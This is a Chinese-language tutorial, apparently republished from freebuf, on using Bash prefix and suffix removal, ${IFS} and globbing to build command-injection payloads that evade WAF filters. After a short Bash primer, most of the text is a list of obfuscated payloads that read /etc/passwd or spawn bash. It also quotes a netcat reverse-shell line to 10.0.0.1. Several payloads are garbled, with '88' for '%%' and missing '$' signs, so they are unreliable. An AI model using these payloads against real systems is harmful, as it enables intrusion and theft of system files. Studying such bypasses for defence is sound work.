一、删除前缀和后缀模式

删除前缀和后缀模式(Remove Prefix and Suffix Pattern),是一种可以通过在变量名称中使用%,%%,#或##从左或从右开始删除一部分变量值的方式,我们可以做以下一些例子。

{parameter%word}删除最小后缀模式。后缀的最小的与模式匹配部分将被删除。

TEST="test.baidu.com"; echo ${TEST%.*}

![图片[1]-使用删除前移和后缀模式bypass waf – 作者:xuejilinhan-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210324/1616590301_605b35ddba1d8a4b63695.png) {parameter %% word}删除最大后缀模式。后缀的最大部分与模式所匹配的部分将被删除。

{parameter %% word}删除最大后缀模式。后缀的最大部分与模式所匹配的部分将被删除。

TEST="test.baidu.com"; echo ${TEST%%.*}

$ {parameter#word}删除最小前缀模式。删除与模式匹配的前缀的最小部分。

TEST="test.baidu.com"; echo ${TEST#*.}

$ {parameter ## word}删除最大前缀模式。前缀的最大部分与模式所匹配的参数将被删除。

TEST="test.baidu.com"; echo ${TEST##*.}

更多的此语法的用例之一是更改文件名列表上的扩展名。例如,如果我想重命名/etc中的所有*.conf文件,将其扩展名更改为.txt,那么可以使用下面的命令。

for file in $(ls -1 /etc/*.conf); do echo ${file%.*}.txt; done

二、bypass实例

通常来说,Web应用程序容易受到远程命令执行漏洞的影响,但是有一个Input Validation函数可以防止发送带有特殊字符例如使用带有类似/”‘&|()-;:.,\s\t\n`] 的payload以及bash,SH,NC,bas64等常见的Unix命令的如果目标web应用程序允许字符 $,{,和 },那么有很多方法可以bypass并利用RCE。

通常,以下的payload都会被拦截

cat+/etc/passwd (匹配 \s 和 /)

/bin/ca?+/e??/??ss?? (匹配 \s 和 /)

cd${IFS}/etc;cat${IFS}passwd (匹配 /)

nc+-e+/bin/sh+10.0.0.1+1234 (匹配 \s - / 和 .)

所以,是否有可能创建不需要像正斜杠,引号之类的字符并且不使用众所周知的Unix命令触发WAF的拦截规则呢?

这里想到,如果要代替使用/字符,我们可以$PATH通过使用子字符串0:1从变量的值中获取它(类似于${PATH:0:1}Bash)



在上图中,${PATH:0:1}将/etc/passwd的完整路径替换/为${PATH:0:1}。但实际上PHP的shell通常是Dash(或/ bin / sh)。而在Dash中我们无法这样执行命令。

那么我们可以使用删除前移和后缀模式语法来代替使用子字符串,这样在目标变量里

${PATH%%u*}等于 /${PATH##*s????}等于 /bin${PATH%%[a-z]*}等于 /

那么为了绕过waf读取/etc/passwd里的内容,我们可以使用以下命令。

cat${IFS}${PATH%%u*}etc${PATH%%u*}passwd

此语法取决于目标PATH变量的值。因此,如果/后的第一个字母是“ u”(类似于PATH=/usr/bin…,${PATH%%u*}则应等于“ /”。例如,如果目标PATH以PATH=/home/kali/bin:…那么${PATH%%h*}则应等于/,如下图所示。

这里还有一个问题,识别payload中的“ cat”,“ etc”和“ passwd”字符串,大部分waf会进行拦截。所以我们需要的使用Globbing模式来混淆我们的paylaod,我们需要完整的路径来执行带有/bin/c??之类的glob模式的命令?而不是“cat”。我们可以用下面的方法

执行env并查看所有变量值

从$PATH中有${PATH##*s????}的替换/bin

使用$PATH与${PATH%%u*}替换/

使用$IFS代替空格

或许你已经见过类似这种

/???/??t /???/??ss?? /???/??t /???/p??s??

那么我们可以构造更复杂的bypasspayload

{PATH##*s????}${PATH%%u*}c??${IFS}${PATH%%u*}e??${PATH%%u*}??ss??

替换如下所示

{PATH##*s????} ——> /bin

{PATH88u*}bin ——> /bin

{PATH##*s????}$ {PATH88u*}cat ——> /bin/cat

{PATH##*s????}${PATH88u*}c?? ——> /bin/cat

则上面的bypass命令对应为

{PATH##*s????} ${PATH%%u*} c?? ${IFS} ${PATH%%u*} e?? ${PATH%%u*} ??ss??

/bin / cat 空格 / etc / passwd

更多的,我们可以使用以下payload

{PATH##*s????}${PATH%%u*}ca${u}t${IFS}${PATH%%u*}et${u}c${PATH%%u*}pas${u}swd

{PATH##*s????}${PATH%%u*}bas${u}h${IFS}${PHP_CFLAGS%%f*}c${IFS}l${u}s

{PATH:0:1}bi?${PATH:0:1}ca?${IFS}${PATH:0:1}et?${PATH:0:1}??sswd

tail${IFS}${APACHE_CONFDIR%${APACHE_CONFDIR#?}}et?${APACHE_CONFDIR%${APACHE_CONFDIR#?}}pas?wd

c${a}at${IFS}${APACHE_CONFDIR%apache2}pas${s}swd

ca${jjj}t${IFS}${APACHE_RUN_DIR%???????????????}et${jjj}c${APACHE_RUN_DIR%???????????????}pas${jjj}swd

c${u}at${IFS}${PHP_INI_DIR%%u*p}e${u}tc${PHP_INI_DIR%%u*p}p${u}asswd

来源:freebuf.com 2021-03-24 21:54:52 by: xuejilinhan

请登录后发表评论

注册